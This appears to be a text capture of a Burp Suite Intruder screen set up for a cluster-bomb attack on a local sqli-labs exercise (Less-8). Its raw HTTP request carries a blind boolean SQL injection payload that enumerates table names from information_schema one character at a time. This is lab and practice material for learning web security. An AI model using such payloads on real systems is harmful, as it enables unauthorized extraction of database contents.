 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=
1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%20§0§,1),§1§,1))=§101§%20--+ HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: deviceid=1632625352975; xinhu_ca_rempass=0; xinhu_mo_adminid=zpp0zpa0zzh0oh0ww0xw0ex0zhz0ax0ux0zpw0ox06; xinhu_ca_adminuser=admin
16 Connection: close
17
18